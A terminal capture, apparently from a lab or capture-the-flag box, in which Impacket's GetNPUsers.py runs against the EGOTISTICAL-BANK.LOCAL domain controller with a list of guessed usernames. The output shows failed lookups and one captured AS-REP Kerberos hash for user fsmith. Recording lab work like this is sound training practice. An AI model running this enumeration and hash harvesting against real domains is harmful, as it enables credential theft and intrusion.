 ┌──(root㉿e652aac7b712)-[/web/username-anarchy]
└─# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile ./uname.txt  -outputfile hash.txt -dc-ip
10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:22103a3dc4a5571b4ab3208b66e2c473$fc49203ac34c26184e8ea7490af9f304522a73154adc8eb3674cfd82c8665b82fe
3ccbb1db36e4c9a312c178f6fbf220c6823227cf7f59575b180d11e30d5447b6d8c942909b46096f68d97575d49ddbde761f07ca52e53926f69ab2262de7f661c9e4d627fa05806
5896fe3f88e7262a6097dbfc3d781c6254a841dd2fd780c6a7f20d048252866f291c2f123b3c066d275657bbdf3e817aa7e1d0d1edffbda5e8c5e8d2cb6b1aec8a216c5f603c1c9
a9746fdc21679114920fc3e1ff3406fb6f4b06a4c4d43fa7701b2e0e2f3d52902b4be80a6e7958b9ce59061d9ebe54651fde9dd9811ebd3c5060af1b9139812c8e5b425b5262df6
13653154a34661a4c